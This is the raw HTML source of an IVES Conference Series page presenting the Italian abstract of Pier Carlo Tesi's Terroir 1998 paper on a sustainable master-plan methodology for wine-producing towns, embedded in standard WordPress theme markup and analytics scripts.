<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"11721","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"1f27d04ce9"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/11721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=11721' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-11721-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11721/et-core-unified-tb-43-11721.min.css?ver=1765383756" /><link rel="stylesheet" id="et-core-unified-11721-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11721/et-core-unified-11721.min.css?ver=1765383756" /></head>
<body class="wp-singular post-template-default single single-post postid-11721 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-11721" class="et_pb_post post-11721 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-1998 tag-ives-conference-series tag-terroir-1998">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg" alt="Terroir 1996 banner" title="ICS-banniere-Terroir-1996-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24823" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Il piano regolatore delle citta&#8217; del vino:  una metodologia di lavoro</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Il piano regolatore delle citta&#8217; del vino:  una metodologia di lavoro</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Sono quattro i terni fondamentali di questo progetto: la sostenibilità; la conoscenza; la parte­cipazione come strumento anche di riduzione della burocrazia e il tema della coerenza delle politiche di settore e della collaborazione fra gli Enti. Il Piano Regolatore delle Città del vino sa di essere chiamato non più solo a regolare gli aspetti edilizi del territorio, ma soprattutto a garantire l&#8217;uso sostenibile delle risorse territoriali. Questo significa che il piano, costruen­do patti solidali tra produttori, società ed ambiente, può diventare veramente la &#8220;Carta Statutaria&#8221; che regola il rapporto fra la comunità e il proprio ambiente d&#8217;insediamento. Questa è la strada per assicurare lo sviluppo sostenibile.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/Il_Piano_Regolatore_Tesi.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 2, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 1998</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>PIER CARLO TESI</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Architetto, Via Manni, 80 &#8211; Firenze</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 1998</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53197"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53197/">Effects of urea and nano-urea foliar treatments on the aromatic profile of Monastrell wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Foliar application of urea has proven to be an effective method for increasing the amino acid content in grapes, especially when the vineyard has additional nitrogen needs. These treatments can prevent problems of stucking fermentation during winemaking.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53197/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-13660"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/13660/">Vineyard management strategies adopted to mitigate the impacts of climate change affect the evolution of phenolics and color during bottle aging of Aglianico wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In recent years several strategies have been proposed to cope with the effect of climate change on grape berry quality but only a few studies have dealt with the influence of management practices implemented in the field (e.g. irrigation,summer pruning, etc.), on the evolution of wines over time. </p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/13660/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14316"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14316/">Skin And Seed Extracts Differently Behave Towards Salivary Proteins</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Background: Polyphenols extracted from skins and seeds showed different sensory attributes including astringency and bitterness. In previous studies, it has been demonstrated that extracts obtained either from skins or seeds interact differently with salivary proteins.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14316/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7136"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7136/">Freeze-thaw treatment to enhance phenolic ripening and tannin oxidation of seeds</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Phenolic ripening represents a major interest for quality wine producers. Nevertheless, climatic or genotypical limitations can often prevent optimal maturation process. During winemaking seeds can be easily separated and technologically processed to improve their quality.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7136/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8955"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8955/">Il Lambrusco reggiano e il territorio di pianura: un modello efficace</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Il caso “Lambrusco” è emblematico di un buon connubio tra un gruppo di vitigni ed un territorio di pianura caratterizzato da suoli fertili e alluvionali, che determinano un elevato sviluppo</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8955/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/11721\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

